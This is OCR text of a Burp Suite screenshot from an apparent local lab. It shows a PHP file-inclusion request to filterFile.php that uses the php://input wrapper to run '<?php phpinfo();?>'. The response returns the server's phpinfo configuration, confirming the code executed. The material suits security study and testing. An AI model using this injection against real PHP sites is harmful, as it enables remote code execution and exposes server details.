 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filterFile.php?file=php://input HTTP/1.1
2 Host: 127.0.0.1
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua: "Chromium";v="110", "Not A(Brand";v="24",
"Microsoft Edge";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
17 Connection: close
18 Content-Length: 18
19
20 <?php phpinfo();?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
PHP Version 5.4.45
System Windows NT DRUNKBABY 6.2 build 9200 (Windows 8 Home P
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-
-disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--w
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS,VC9
PHP Extension Build API20100525,NTS,VC9
Debug Build no
Thread Safety disabled
Inspect...
Request Attribut... 2
Request Query Paramet... 1
Request Body Paramet... 0
Request Cooki... 0
Request Head... ...
Response Head... 6
Done 66,097 bytes | 3 millis